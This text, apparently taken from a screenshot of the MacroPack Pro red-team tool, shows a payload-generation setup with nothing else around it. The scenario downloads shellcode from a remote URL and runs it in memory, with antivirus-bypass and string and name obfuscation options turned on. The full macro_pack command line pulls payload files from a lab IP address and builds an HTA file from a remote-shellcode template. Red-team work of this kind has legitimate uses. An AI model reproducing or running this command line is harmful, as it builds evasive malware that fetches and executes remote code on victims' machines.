 Initial access framework for RedTeams.
MacroPack Pro
This copy of MacroPack Pro is licensed to BallisKit (Team license)
Scenario
Download a shellcode from a remote URL and launch it in memory (HTTPs stager)
Bypass Profile
Default (Equivalent to using the --bypass command line)
OPTIONS
Delay Payload Execution
Obfuscation Options
Obfuscate Form
Do Not Strip Spaces
Obfuscate Names
Obfuscate Strings
XOR Strings
Variable Renaming Method
random_heur_bypass
Dosfuscate
Customization Options
Limit Payload to Domain
Command Line
echo "http://192.168.56.102:8091/help.woff"
"http://192.168.56.102:8092/help.woff" | "C:\MpPro_2.6.2\macro_pack.exe"
-G "C:/Users/Killian_Causse/Documents/vm partage\MyPayload.hta"
--template=LOAD_REMOTE_SHELLCODE
--dropmethod=MSXML2.ServerXMLHTTP.6.0
Generation Logs
Bypass profile "Default" applied.
Back
Clear
Generate